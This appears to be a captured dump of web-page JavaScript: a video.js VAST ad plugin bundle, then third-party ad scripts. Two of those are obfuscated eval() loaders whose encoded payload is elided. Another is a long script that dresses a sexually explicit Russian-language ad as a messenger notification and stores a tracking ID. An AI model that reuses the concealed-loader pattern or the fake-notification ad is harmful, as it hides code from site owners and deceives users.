      if ((oNode.nodeType - 1 | 1) === 3) { sCollectedTxt += oNode.nodeType === 3 ? oNode.nodeValue.trim() : oNode.nodeValue; }
      else if (oNode.nodeType === 1 && !oNode.prefix) {
        sProp = utilities.decapitalize(oNode.nodeName);
        vContent = new xml.JXONTree(oNode);
        if (this.hasOwnProperty(sProp)) {
          if (this[sProp].constructor !== Array) { this[sProp] = [this[sProp]]; }
          this[sProp].push(vContent);
        } else { this[sProp] = vContent; }
      }
    }
    if (sCollectedTxt) { this.keyValue = parseText(sCollectedTxt); }
  }

  //IE8 Stupid fix
  var hasAttr = typeof oXMLParent.hasAttributes === 'undefined'? oXMLParent.attributes.length > 0: oXMLParent.hasAttributes();
  if (hasAttr) {
    var oAttrib;
    for (var nAttrib = 0; nAttrib < oXMLParent.attributes.length; nAttrib++) {
      oAttrib = oXMLParent.attributes.item(nAttrib);
      this["@" + utilities.decapitalize(oAttrib.name)] = parseText(oAttrib.value.trim());
    }
  }
};

xml.JXONTree.prototype.attr = function(attr) {
  return this['@' + utilities.decapitalize(attr)];
};

xml.toJXONTree = function toJXONTree(xmlString){
  var xmlDoc = xml.strToXMLDoc(xmlString);
  return new xml.JXONTree(xmlDoc);
};

/**
 * Helper function to extract the keyvalue of a JXONTree obj
 *
 * @param xmlObj {JXONTree}
 * return the key value or undefined;
 */
xml.keyValue = function getKeyValue(xmlObj) {
  if(xmlObj){
    return xmlObj.keyValue;
  }
  return undefined;
};

xml.attr = function getAttrValue(xmlObj, attr) {
  if(xmlObj) {
    return xmlObj['@' + utilities.decapitalize(attr)];
  }
  return undefined;
};

xml.encode = function encodeXML(str) {
  if (!utilities.isString(str)) return undefined;

  return str.replace(/&/g, '&amp;')
    .replace(/</g, '&lt;')
    .replace(/>/g, '&gt;')
    .replace(/"/g, '&quot;')
    .replace(/'/g, '&apos;');
};

xml.decode = function decodeXML(str) {
  if (!utilities.isString(str)) return undefined;

  return str.replace(/&apos;/g, "'")
    .replace(/&quot;/g, '"')
    .replace(/&gt;/g, '>')
    .replace(/&lt;/g, '<')
    .replace(/&amp;/g, '&');
};

module.exports = xml;

},{"./utilityFunctions":47}],49:[function(require,module,exports){
'use strict';

require('./plugin/components/ads-label_4');
require('./plugin/components/black-poster_4');

var videoJsVAST = require('./plugin/videojs.vast.vpaid');

videojs.plugin('vastClient', videoJsVAST);


},{"./plugin/components/ads-label_4":36,"./plugin/components/black-poster_4":38,"./plugin/videojs.vast.vpaid":39}]},{},[49])
//# sourceMappingURL=[data-uri]


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://drankticket.com/services/?id=176767
body_size: 1645
content:
var _0xc73e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe3c(d,e,f){var g=_0xc73e[2][_0xc73e[1]](_0xc73e[0]);var h=g[_0xc73e[3]](0,e);var i=g[_0xc73e[3]](0,f);var j=d[_0xc73e[1]](_0xc73e[0])[_0xc73e[10]]()[_0xc73e[9]](function(a,b,c){if(h[_0xc73e[4]](b)!==-1)return a+=h[_0xc73e[4]](b)*(Math[_0xc73e[8]](e,c))},0);var k=_0xc73e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc73e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe3c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",65,"NPeBShVyY",25,5,17))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pndoms.com/space/person.js?29457&mode=list&u=null&r=0.8626529292086964
body_size: 657
content:
 efe8bccadd44([['https://pndoms.com/clicks/Mjk0NTdfMzA3MjE5XzIzLjAwOTI4NDRfMTNfMTc2OTAxNjM2OTg3MzM5OTgxNzZfMjBfMTguMTg5LjE3MS4xODReOWNjYzlkYzY5YmM5NDI3ZWU0OTQ2NWZlZTdkZGJlNzNeMjAuMS4yMS4yMDI2','//cs10.pndoms.com/content/61424/3518893.jpg','(🔔)Отсосу на 1-м свидани','✅TIK-TOK для СЕКСА!',' ','//cs10.pndoms.com/content/61424/3518893.webp','0','//cs10.pndoms.com/content/61424/3518893_2.webp']]);  try { localStorage.setItem('e8bccadd44_uid', '17690163698733998176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=151537
body_size: 1668
content:
var _0xc49e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe85c(d,e,f){var g=_0xc49e[2][_0xc49e[1]](_0xc49e[0]);var h=g[_0xc49e[3]](0,e);var i=g[_0xc49e[3]](0,f);var j=d[_0xc49e[1]](_0xc49e[0])[_0xc49e[10]]()[_0xc49e[9]](function(a,b,c){if(h[_0xc49e[4]](b)!==-1)return a+=h[_0xc49e[4]](b)*(Math[_0xc49e[8]](e,c))},0);var k=_0xc49e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc49e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe85c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",34,"JFDnuAPNf",29,5,45))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pndoms.com/space/person5.js?29457a0.43177301624690223
body_size: 29948
content:
function setCookie_e8bccadd44(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_e8bccadd44(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efe8bccadd44(teasers) {
	
	var message_side_position     = 'right';
	var message_vertical_position = 'top';
	var play_sound                = 'of';
	var only_preview_img          = '';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '5';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	
	let is_mobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent);
	let width_devise = window.screen.width;
	var orient = window.orientation;
	if(orient === 90 || orient === -90){
		if(screen.width < 950){
			width_devise = 499;
		}
	}
	let metaV = document.querySelector('meta[name="viewport"]');

// src sprite
	let sprite_png_src = "//cs11.pndoms.com/files/inpage/sprite.svg";

// AUDIO
	var iM = function(e) {
		this.sound = {
			Url: '//cs11.pndoms.com/files/audio.mp3?domain=' + document.domain,
			context: null,
			bufferLoader: null
		};
	}

	iM.prototype.initSound = function() {
		window.AudioContext = window.AudioContext || window.webkitAudioContext;
		this.sound.context = new AudioContext();
		this.loadSound();

	}
	iM.prototype.loadSound = function () {
	var request = new XMLHttpRequest();
	request.withCredentials = true;
	request.responseType = "arraybuffer";
	request.addEventListener("load", function() {
		this.sound.context.decodeAudioData(request.response, function(buffer) {
		if(!buffer) {
			return;
		}
		this.sound.bufferLoader = buffer;
		}.bind(this), function(error) {
			console.error('decodeAudioData error', error);
		});
		}.bind(this), request);
		request.addEventListener("error", function() { console.error('BufferLoader: XHR error'); });
		request.open("GET", this.sound.Url, true);
		request.send();
	};
	iM.prototype.playSound = function () {
	if (this.sound.bufferLoader === null) {
		return;
	}
		var src = this.sound.context.createBufferSource();
		src.buffer = this.sound.bufferLoader;
		src.connect(this.sound.context.destination);
		src.start(0);
		src.addEventListener("ended", function () {
			src.stop(0);
			src.disconnect();
		}, src);
	};
	var ss = new iM();
	ss.initSound();

// funk click on a clicable block
	function go_clicked_URL () {
		window.open(clicked_URL);
		div_wrapper.style.display="none";
			}

// funk added main IMG block elements
	function add_elements_block_main_img () {
		wrapper_img.append(wrapper_img_click_block);
		wrapper_img.append(arrow_l);
		wrapper_img.append(arrow_r);
		wrapper_img.append(bottom_block_icns);
	}

// wrapper block всего сообщения
	let div_wrapper = document.createElement('div');
	div_wrapper.setAttribute("id", "qwerty_wrap");
	div_wrapper.classList.add('no-pop');
	document.body.append(div_wrapper);
	div_wrapper.style.cssText=`width: 380px;min-height: 90px;height: 90px !important;font-family: "Open Sans Semibold", tahoma, Arial, Helvetica, Verdana, sans-serif;position: fixed;bottom: 50px;z-index: 999999999;transition: all 1s ease-in-out 0s;transform: translateY(0px);border: 1px solid rgb(163 163 163 / 34%);background: linear-gradient(180deg, #FFFFFF 0%, #F3F3F3 73.59%, #E6E6E6 100%);box-shadow: 0px 7px 15px rgba(0, 0, 0, 0.25);border-top-left-radius: 60px;border-bottom-left-radius: 60px;border-top-right-radius: 10px;border-bottom-right-radius: 10px;padding:  0;`

	if(message_side_position === 'right') {
		div_wrapper.style.right = "-100%";
	}

	else if(message_side_position === 'left'){
		div_wrapper.style.left = "-100%";
	}

	if(message_vertical_position === 'top') {
		div_wrapper.style.top = "50px";
	}

	else if(message_vertical_position === 'bottom'){
		
		div_wrapper.style.bottom = "50px";
		
		if(show_main_img_immediately  === 'true'){
			div_wrapper.style.bottom = "303px";	
		}

		if(only_preview_img  === 'true'){
			div_wrapper.style.bottom = "50px";
		}
	}

	if(is_mobile && width_devise <= 500){
		//wrapper style
		div_wrapper.style.width = "90%";
		div_wrapper.style.minHeight = "92px";
		div_wrapper.style.height = "92px";
		div_wrapper.style.left = "50%";
		div_wrapper.style.transform = "translateX(-50%)";
	
		if(message_side_position === 'right') {
			div_wrapper.style.right = "unset";
			div_wrapper.style.left = "50%";
		}
	
		else if(message_side_position === 'left'){
			div_wrapper.style.right = "unset";
			div_wrapper.style.left = "50%";
		}
	
		if(message_vertical_position === 'top') {
			div_wrapper.style.top = "-100%";
		}
	
		else if(message_vertical_position === 'bottom'){
			div_wrapper.style.bottom = "-100%";
		}
	}
	if(is_mobile && width_devise < 500 && !metaV){
		div_wrapper.style.zoom = "2.7";
		window.addEventListener("orientationchange", function() {
			let orient = window.orientation;
			if(orient === 90 || orient === -90){
				div_wrapper.style.zoom = "1.6";
			}
			else{
				div_wrapper.style.zoom = "2.7";
			}
		}, false);

		if(orient === 90 || orient === -90){
			div_wrapper.style.zoom = "1.6";
		}
	}

// style
	let style = document.createElement("style");
	style.innerHTML = `[data-anim~=qwerty_wrapper]{width:84px;height:84px;position:absolute;clip:rect(0,100px,100px,42px);-webkit-animation:close-wrapper 10ms linear 3s 1 forwards,close-wrapper2 10ms linear 9s 1 forwards;animation:close-wrapper 10ms linear 3s 1 forwards,close-wrapper2 10ms linear 9s 1 forwards}[data-anim~=qwerty_left],[data-anim~=qwerty_right]{width:84px;height:84px;border-radius:50px;position:absolute;clip:rect(0,42px,100px,0);-webkit-animation-fill-mode:forwards;-webkit-animation-timing-function:linear}[data-anim~=qwerty_left]{background:-webkit-gradient(linear,left bottom,left top,color-stop(35%,#00f25c),to(#00cfdc));background:-o-linear-gradient(bottom,#00f25c 35%,#00cfdc 100%);background:linear-gradient(0deg,#00f25c 35%,#00cfdc 100%);-webkit-animation:left-spin 6s linear forwards,left-spin2 3s linear 9s forwards;animation:left-spin 6s linear forwards,left-spin2 3s linear 9s forwards}[data-anim~=qwerty_right]{background:-webkit-gradient(linear,left top,left bottom,color-stop(35%,#00f25c),to(#00cfdc));background:-o-linear-gradient(top,#00f25c 35%,#00cfdc 100%);background:linear-gradient(180deg,#00f25c 35%,#00cfdc 100%);-webkit-animation:right-spin 3s linear forwards,right-spin2 6s linear 6s forwards;animation:right-spin 3s linear forwards,right-spin2 6s linear 6s forwards}@-webkit-keyframes right-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}}@-webkit-keyframes right-spin2{0%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(540deg);transform:rotate(540deg)}}@-webkit-keyframes left-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes left-spin2{0%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}100%{-webkit-transform:rotate(540deg);transform:rotate(540deg)}}@-webkit-keyframes close-wrapper{to{clip:rect(auto,auto,auto,auto)}}@-webkit-keyframes close-wrapper2{to{clip:rect(0,42px,100px,0)}}@media screen and (max-width:500px){[data-anim~=qwerty_left],[data-anim~=qwerty_right]{clip:rect(0,41px,100px,0)}@-webkit-keyframes close-wrapper2{to{clip:rect(0,41px,100px,0)}}}@media (max-width:900px) and (orientation:landscape){[data-anim~=qwerty_left],[data-anim~=qwerty_right]{clip:rect(0,41px,100px,0)}@-webkit-keyframes close-wrapper2{to{clip:rect(0,41px,100px,0)}}}`
	let style2 = document.createElement("style");
	style2.innerHTML = `[data-anim~=qwerty_left],[data-anim~=qwerty_right]{clip:rect(0,41px,100px,0)}@-webkit-keyframes close-wrapper2{to{clip:rect(0,41px,100px,0)}}`	

// clicable block
	let clicable_block = document.createElement('div');
	div_wrapper.append(clicable_block);
	clicable_block.style.cssText=`width: 380px;min-height: 90px;position: absolute;z-index: 1000;top:0;left:0;`
	clicable_block.addEventListener("click", function() {
		go_clicked_URL();
	});

	if(is_mobile && width_devise <= 500){
		clicable_block.style.width = "100%";
	}

// img preview 
	let main_wrapper_img_preview = document.createElement('div');
	main_wrapper_img_preview.style.cssText=`margin: 4px 0 0 6px;`

	if(is_mobile && width_devise <= 500){
		main_wrapper_img_preview.style.cssText=`margin: 6px 0 0 6px;`
	}

	// border block
	var border_block = document.createElement('div'); 
	border_block.setAttribute("data-anim", "qwerty_wrapper");
	let c1 = document.createElement('div');
	c1.setAttribute("data-anim", "qwerty_left");
	let c2 = document.createElement('div');
	c2.setAttribute("data-anim", "qwerty_right");

	// block img
	let wrapper_img_preview = document.createElement('div');
	wrapper_img_preview.style.cssText=`
		width: 76px;
		height: 76px;
		border-radius: 100%;
		overflow: hidden;
		float: left;
		margin: 0px 0 0 0px;
		border: 1px solid white;
		position: relative;
		z-index: 2;
		top: 3px;
		left: 3px;
		box-sizing: content-box;
	`
	// img
	let img_slider = document.createElement('img');
	img_slider.setAttribute("src", source_preview_img);
	img_slider.style.cssText=`
		width: 100%;
		height: 100%;
		margin: unset;
		border: unset;
	`
	// added elements
	wrapper_img_preview.append(img_slider);
	border_block.append(c1);
	border_block.append(c2);
	main_wrapper_img_preview.append(border_block);
	main_wrapper_img_preview.append(wrapper_img_preview);
	div_wrapper.append(main_wrapper_img_preview);

// text block
	let text_wrapper = document.createElement('div');
	let span_title = document.createElement('span');
	let span_text = document.createElement('span');
	text_wrapper.append(span_title);
	text_wrapper.append(span_text);

	div_wrapper.append(text_wrapper);
	text_wrapper.style.cssText=`line-height: 100%;margin: 14px 10px 0px 96px;width: 0%;text-align: left;color: rgb(89, 89, 89);font-family: sans-serif;`
	span_title.innerHTML=  text_title;
	span_title.style.cssText=`font-weight: bold;font-size: 17px;color: #000000;position: absolute;overflow-wrap: break-word;max-width: 66%;max-height: 20px;overflow: hidden;line-height: 20px;`
	span_text.innerHTML=  text_body;
	span_text.style.cssText=`font-size: 14px;color: #000000;top: 56%;position: absolute;overflow-wrap: break-word;max-width: 54%;opacity: 0.8;max-height: 52px;overflow: hidden; line-height: initial;`
	if(span_text.offsetHeight > 30){
		span_text.style.top = "40%";
	}

	if(is_mobile && width_devise <= 500){

		// text 
		text_wrapper.style.margin = "4px 10px 0px 77px";
		span_title.style.fontSize = "15px";
		span_title.style.left = "93px";
		span_title.style.top = "2px";
		span_text.style.fontSize = "13px";
		span_text.style.lineHeight = "15px";
		span_text.style.maxWidth = "71%";
		span_text.style.top = "23%";
		span_text.style.left = "93px";
		if(span_text.textContent.length < 35){
			span_text.style.fontSize = "14px";
			span_text.style.lineHeight = "18px";
			span_text.style.top = "42%";
			span_title.style.top = "10px";
		}
		if(span_text.textContent.length >= 35 && span_text.textContent.length <= 53){
			span_text.style.fontSize = "14px";
			span_title.style.top = "10px";
			span_text.style.top = "32%";
		}

		window.addEventListener("orientationchange", function() {
			let orient = window.orientation;
			if(orient === 90 || orient === -90){
				text_wrapper.style.margin = "12px 10px 0px 77px";
				span_title.style.fontSize = "18px";
				span_title.style.top = "11px";
				span_text.style.fontSize = "15px";
				span_text.style.lineHeight = "20px";
				span_text.style.paddingLeft = "1px";
				span_text.style.maxWidth = "65%";
				span_text.style.top = "45%";
				if(span_text.textContent.length < 35){
					span_text.style.fontSize = "18px";
					span_text.style.top = "50%";
					span_text.style.lineHeight = "22px";
					span_title.style.top = "10px";
				}
				if(span_text.textContent.length >= 35 && span_text.textContent.length <= 53){
					span_text.style.fontSize = "16px";
					span_text.style.lineHeight = "20px";
				}
			}
			else{
				text_wrapper.style.margin = "4px 10px 0px 77px";
				span_title.style.fontSize = "15px";
				span_title.style.top = "2px";
				span_text.style.fontSize = "13px";
				span_text.style.lineHeight = "14px";
				span_text.style.maxWidth = "71%";
				span_text.style.top = "23%";
				if(span_text.textContent.length < 35){
					span_text.style.fontSize = "14px";
					span_text.style.lineHeight = "18px";
					span_text.style.top = "42%";
					span_title.style.top = "10px";
				}
				if(span_text.textContent.length >= 35 && span_text.textContent.length <= 53){
					span_text.style.fontSize = "14px";
					span_title.style.top = "10px";
			span_text.style.top = "32%";
				}
			}
		
		}, false);

		if(orient === 90 || orient === -90){
			text_wrapper.style.margin = "12px 10px 0px 77px";
			span_title.style.fontSize = "18px";
			span_title.style.top = "11px";
			span_text.style.fontSize = "15px";
			span_text.style.lineHeight = "20px";
			span_text.style.paddingLeft = "1px";
			span_text.style.maxWidth = "65%";
			span_text.style.top = "45%";
			if(span_text.textContent.length < 35){
				span_text.style.fontSize = "18px";
				span_text.style.top = "50%";
				span_text.style.lineHeight = "22px";
				span_title.style.top = "10px";
			}
			if(span_text.textContent.length >= 35 && span_text.textContent.length <= 53){
				span_text.style.fontSize = "16px";
				span_text.style.lineHeight = "20px";
			}
		}
	}
// block "time"
	let div_time = document.createElement('div');
	div_wrapper.append(div_time);
	let div_time_date = new Date();
	div_time.textContent=div_time_date.getHours() + ":" + (div_time_date.getMinutes() < 10 ? '0' : '') + div_time_date.getMinutes();
	div_time.style.cssText=`color: #317236; font-size: 10px; width: 65px; height: 20px; position: absolute; z-index: 20000; right: -12px; top: 3px; line-height: 14px; background: url([data-uri]) no-repeat; display: flex; justify-content: center; align-items: center; background-position: top 3px left 0px;`

// block "close"
	let div_close = document.createElement('div');
	div_wrapper.append(div_close);
	div_close.textContent="Закрыть";
	div_close.style.cssText=`color: black; font-size: 10px;width: 60px;height: 20px;position: absolute;z-index: 20000;right: 10px;bottom: 31px;line-height: 14px;font-weight: bold;border: 1px solid #DDDDDD;border-radius: 3px;background: #FFFFFF;display: flex;justify-content: center;align-items: center;cursor: pointer;`

	div_close.addEventListener("click", function() {
		div_wrapper.style.display="none";
			});

	div_close.addEventListener("mouseover", function(e) {
		div_close.style.background =  "#D0E8FF";
	});

	div_close.addEventListener("mouseout", function(e) {
		div_close.style.background =  "#FFFFFF";
	});

// block "go to"
	let div_go = document.createElement('div');
	div_wrapper.append(div_go);
	div_go.textContent="Перейти";
	div_go.style.cssText=`border: 1px solid rgb(56, 151, 240); color: white;font-size: 10px;width: 60px;height: 20px;position: absolute;z-index: 20000;right: 10px;bottom: 5px;line-height: 14px;font-weight: bold;border-radius: 3px;background: #3897F0;display: flex;justify-content: center;align-items: center;cursor: pointer;`
	
	div_go.addEventListener("click", function() {
		go_clicked_URL();
	});

	div_go.addEventListener("mouseover", function(e) {
		div_go.style.background =  "#1376D3";
	});

	div_go.addEventListener("mouseout", function(e) {
		div_go.style.background =  "#3897F0";
	});

	if(is_mobile && width_devise <= 500){

		//close
		div_close.style.width = "65px";
		div_close.style.height = "22px";
		div_close.style.fontSize = "11px";
		div_close.style.bottom = "2px";
		div_close.style.right = "5px";
	
		// go
		div_go.style.width = "65px";
		div_go.style.height = "22px";
		div_go.style.fontSize = "11px";
		div_go.style.right = "75px";
		div_go.style.bottom = "2px";

		window.addEventListener("orientationchange", function() {
			let orient = window.orientation;
			if(orient === 90 || orient === -90){
				div_close.style.width = "75px";
				div_go.style.width = "75px";
				div_go.style.right = "88px";
			}
			else{
				div_close.style.width = "65px";
				div_go.style.width = "65px";
				div_go.style.right = "75px";
			}
		}, false);
		
		if(orient === 90 || orient === -90){
			div_close.style.width = "75px";
			div_go.style.width = "75px";
			div_go.style.right = "88px";
		}
	}

// block "Letter"
	let div_num = document.createElement('div');
	div_wrapper.append(div_num);
	div_num.style.cssText=`border: unset; position: absolute;right: 1px;top: 1px; width: 39px; height: 37px; margin: unset; /*background-image: url("//cs11.pndoms.com/files/inpage/pis.png");*/ background-size: cover; background-position: -2px 1px;`

// MAIN img 
	let wrapper_img = document.createElement('div');
	var main_img = document.createElement('img');

// elements
// click block main IMG
	let wrapper_img_click_block = document.createElement('div');
	wrapper_img_click_block.style.cssText=`
		width: 100%;
		height: 100%;
		position: absolute;
		top: 0;
		left: 0;
		z-index: 1;
	`
	wrapper_img_click_block.addEventListener("click", function() {
		go_clicked_URL();
	});

// right left
	let arrow_l = document.createElement('div');
	arrow_l.style.cssText=`cursor: pointer;z-index: 3000;position: absolute; top:50%; left:8px;width:35px;height:35px;transform: translateY(-50%); margin: unset; border: unset; background-image: url(${sprite_png_src}); background-size: cover; background-position-x: -150px;`

	arrow_l.addEventListener("mouseover", function(e) {
		arrow_l.style.backgroundPositionX = "-193px";
	});

	arrow_l.addEventListener("mouseout", function(e) {
		arrow_l.style.backgroundPositionX = "-150px";
	});

	arrow_l.addEventListener("click", function() {
		go_clicked_URL();
	});

	// r
	let arrow_r = document.createElement('div');
	arrow_r.style.cssText=`cursor: pointer;z-index: 3000;position: absolute; top:50%; right:8px;width:35px;height:35px;transform: translateY(-50%); margin: unset; border: unset; background-image: url(${sprite_png_src}); background-size: cover; background-position-x: -238px;`

	arrow_r.addEventListener("mouseover", function(e) {
		arrow_r.style.backgroundPositionX = "-280px";
	});

	arrow_r.addEventListener("mouseout", function(e) {
		arrow_r.style.backgroundPositionX = "-238px";
	});

	arrow_r.addEventListener("click", function() {
		go_clicked_URL();
	});

	// block icons
	let bottom_block_icns = document.createElement('div');
	bottom_block_icns.style.cssText=`z-index: 2;position: absolute;width: 100%;left:0;right:0;bottom:0;height:30px;background: rgba(6, 40, 71, 0.7);box-shadow: 0px 7px 15px rgba(0, 0, 0, 0.25);border-top: 1px solid #4f4f77;`
	bottom_block_icns.addEventListener("click", function() {
		go_clicked_URL();
	});

	// heart
	let heart = document.createElement('div');
	heart.style.cssText=`
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		left: 15px;
		cursor: pointer;
		width: 17px;
		height: 14px;
		margin: unset;
		border: unset;
		background-image: url(${sprite_png_src}); background-size: auto;
		background-position: -362px -2px;

	`
	bottom_block_icns.append(heart);

	// comments
	let comments = document.createElement('div');
	comments.style.cssText=`
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		left: 40px;
		width: 18px;
		height: 15px;
		margin: unset;
		border: unset;
		cursor: pointer;
		background-image: url(${sprite_png_src}); background-size: auto;
	`

	comments.addEventListener("mouseover", function(e) {
		comments.style.backgroundPositionX = "-26px"; 
	});

	comments.addEventListener("mouseout", function(e) {
		comments.style.backgroundPositionX = "0px"; 
	});	
	bottom_block_icns.append(comments);

	// email
	let email = document.createElement('div');
	email.style.cssText=`
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		left: 65px;
		width: 19px;
		height: 14px;
		margin: unset;
		border: unset;
		cursor: pointer;
		background-image: url(${sprite_png_src}); background-size: auto; 
		background-position: -52px -1px;
	`

	email.addEventListener("mouseover", function(e) {
		email.style.backgroundPositionX = "-80px";
	});

	email.addEventListener("mouseout", function(e) {
		email.style.backgroundPositionX = "-52px";
	});
	bottom_block_icns.append(email);

	// complain
	let complain = document.createElement('div');
	complain.style.cssText=`
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		left:90px;
		width: 14px;
		height: 14px;
		margin: unset;
		border: unset;
		cursor: pointer;
		background-image: url(${sprite_png_src}); background-size: auto; 
		background-position: -108px -1px;
	`

	complain.addEventListener("mouseover", function(e) {
		complain.style.backgroundPositionX = "-130px";
	});

	complain.addEventListener("mouseout", function(e) {
		complain.style.backgroundPositionX = "-108px";
	});
	bottom_block_icns.append(complain);

// paginations
	let bottom_block_paginations = document.createElement('div');
	bottom_block_paginations.style.cssText=`
		position: absolute;
		width: 30px;
		top: 0;
		bottom: 0;
		left: 50%;
		transform: translateX(-50%);
		display: flex;
		align-items: center;
		justify-content: space-between;
	`

	// pagin1
	let bottom_block_pagin1 = document.createElement('div');
	bottom_block_paginations.append(bottom_block_pagin1);
	bottom_block_pagin1.style.cssText=`
		width: 6px;
		height: 6px;
		background: #C4C4C4;
		border-radius: 50%;
		cursor: pointer;
	`
	bottom_block_pagin1.addEventListener("mouseover", function(e) {
		bottom_block_pagin1.style.background = "#108BFF";
	});

	bottom_block_pagin1.addEventListener("mouseout", function(e) {
		bottom_block_pagin1.style.background = "#C4C4C4";
	});
	// pagin2
	let bottom_block_pagin2 = document.createElement('div');
	bottom_block_paginations.append(bottom_block_pagin2);
	bottom_block_pagin2.style.cssText=`
		width: 6px;
		height: 6px;
		background: #108BFF;
		border-radius: 50%;
		cursor: pointer;
	`
	// pagin3
	let bottom_block_pagin3 = document.createElement('div');
	bottom_block_paginations.append(bottom_block_pagin3);
	bottom_block_pagin3.style.cssText=`
		width: 6px;
		height: 6px;
		background: #C4C4C4;
		border-radius: 50%;
		cursor: pointer;
	`
	bottom_block_pagin3.addEventListener("mouseover", function(e) {
		bottom_block_pagin3.style.background = "#108BFF";
	});

	bottom_block_pagin3.addEventListener("mouseout", function(e) {
		bottom_block_pagin3.style.background = "#C4C4C4";
	});
	bottom_block_icns.append(bottom_block_paginations);

// more
	let more = document.createElement('div');
	more.style.cssText=`
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		right: 15px;
		display: flex;
		align-items: center;
		cursor: pointer;
	`
	let more_text = document.createElement('p');
	more_text.textContent = "Подробнее";
	more_text.style.cssText=`
		color: white;
		font-size: 12px;
		margin: 0 12px 0 0;
		padding-bottom: 2px;
	`
	more.append(more_text);

	let more_icn = document.createElement('div');
	more_icn.style.cssText=`margin: unset; border: unset; width: 4px; height: 8px; background-image: url(${sprite_png_src}); background-size: auto; 
	background-position-x: -155px; background-position-y: -2px;`
	more.append(more_icn);
	
	more.addEventListener("mouseover", function(e) {
		more_text.style.cssText=`
		color: white;
		font-size: 12px;
		margin-right: 12px;
		padding-bottom: 4px;
		background: linear-gradient(180deg, #54ACFE 23%, #D1E9FF 46%, #FFFFFF);
		-webkit-background-clip: text;
		-webkit-text-fill-color: transparent;  
	`
	});

	more.addEventListener("mouseout", function(e) {
		more_text.style.cssText=`
		color: white;
		font-size: 12px;
		margin-right: 12px;
		padding-bottom: 4px;
		`
	});
	bottom_block_icns.append(more);

// MOB
	// tablet
	if(is_mobile && width_devise >= 500){
		//wrapper style
		div_wrapper.style.width = "480px";
		//cl bl
		clicable_block.style.width = "480px";
		//close
		div_close.style.width = "95px";	
		// go
		div_go.style.width = "95px";
	}
	
	// mob
	if(is_mobile && width_devise <= 500){
		// cl bl
		clicable_block.style.minHeight = "92px";
		clicable_block.style.height = "92px";
		// img
		wrapper_img_preview.style.width = "76px";
		wrapper_img_preview.style.height = "76px";
		wrapper_img_preview.style.top = "2px";
		wrapper_img_preview.style.left = "2px";
		// border img
		border_block.style.width = "82px";
		border_block.style.height = "82px";
		border_block.style.clip = "rect(0px, 100px, 100px, 41px)";
		c1.style.width = "82px";
		c1.style.height = "82px";
		c2.style.width = "82px";
		c2.style.height = "82px";
		// block "Letter"
		div_num.style.width = "25px";
		div_num.style.height = "23.72px";
		div_num.style.backgroundSize = "cover";
		div_num.style.backgroundPosition = "-3px 1px";
	}

	// onerror
	main_img.onerror = function() {
		wrapper_img.style.display = "none";
	};

// conditions MAIN IMG
	add_elements_block_main_img();
	if(only_preview_img !== 'true' && !is_mobile && width_devise >= 500){
		main_img.setAttribute("src", source_main_img);
		main_img.style.cssText=`width: 100%;max-width: 100%; margin: unset; border: unset;`
		wrapper_img.style.cssText=`height: 0px;width: 378px;left: 0px;top: 20px;overflow: hidden;position: relative;transition: all 1s ease-in-out 0s; border-radius:10px;`
		wrapper_img.append(main_img);

		div_wrapper.append(wrapper_img);
		if(show_main_img_immediately  === 'true'){
			wrapper_img.style.height =  "251px";
		}
		else{
			if(!is_mobile){
				div_wrapper.addEventListener("mouseover", function(e) {
					if(wrapper_img.style.display === "none"){
						if(message_vertical_position === 'bottom'){
							div_wrapper.style.bottom = "50px";
						}
					}
					else{
						wrapper_img.style.height =  "251px";
						wrapper_img.style.border =  "1px solid #A3A3A3";
						if(message_vertical_position === 'bottom'){
							wrapper_img.style.height =  "251px";
